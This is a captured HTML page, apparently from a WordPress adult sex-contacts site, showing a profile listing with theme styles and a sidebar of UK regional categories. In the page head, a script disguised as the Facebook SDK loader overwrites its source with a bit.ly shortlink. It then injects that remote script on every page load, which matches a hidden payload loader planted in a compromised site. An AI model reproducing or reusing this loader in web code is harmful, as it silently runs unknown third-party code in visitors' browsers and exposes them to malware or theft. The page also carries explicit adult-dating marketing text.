

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexyukdates.com/lustful-louise-52-from-ilford-in-london/
body_size: 47117
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sexyukdates.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Lustful-Louise, 52 from Ilford in London &#8211; Sex Contacts, Mature Hookups &amp; Affair Dating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Feed" href="https://www.sexyukdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Comments Feed" href="https://www.sexyukdates.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexyukdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sexyukdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' media='all' />
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sexyukdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sexyukdates.com/wp-json/wp/v2/posts/6775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexyukdates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sexyukdates.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.sexyukdates.com/lustful-louise-52-from-ilford-in-london/" />
<link rel='shortlink' href='https://www.sexyukdates.com/?p=6775' />
<link rel="alternate" type="application/json+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Flustful-louise-52-from-ilford-in-london%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Flustful-louise-52-from-ilford-in-london%2F&#038;format=xml" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        </head>

<body class="post-template-default single single-post postid-6775 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.sexyukdates.com/" rel="home">Sex Contacts, Mature Hookups &amp; Affair Dating</a></p>
												<p class="site-description">Genuine adult contacts seeking casual sex and no-strings fun</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Casual Sex Contacts &amp; Married/Affair Dating</h2>
<p>&nbsp;<br />
Dedicated to bringing you the latest published local sex profiles from the UK&#8217;s big 5 sex contacts, mature dating and affair contacts websites.</p>
<p>Browse our UK dating profiles to find an active sex contact member in your area.</p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/">Adult Dating &amp; Sex Contacts</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/ayrshire/">Ayrshire</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/bedfordshire/">Bedfordshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/berkshire/">Berkshire</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/brighton-and-hove/">Brighton And Hove</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/cardiff/">Cardiff</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/county-durham/">County Durham</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/devon/">Devon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/">Essex</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/gloucestershire/">Gloucestershire</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hampshire/">Hampshire</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hertfordshire/">Hertfordshire</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/kent/">Kent</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/london/">London</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/londonderry/">Londonderry</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/manchester/">Manchester</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/monmouthshire/">Monmouthshire</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/pembrokeshire/">Pembrokeshire</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/renfrewshire/">Renfrewshire</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/rutland/">Rutland</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/staffordshire/">Staffordshire</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/suffolk/">Suffolk</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/surrey/">Surrey</a>
</li>
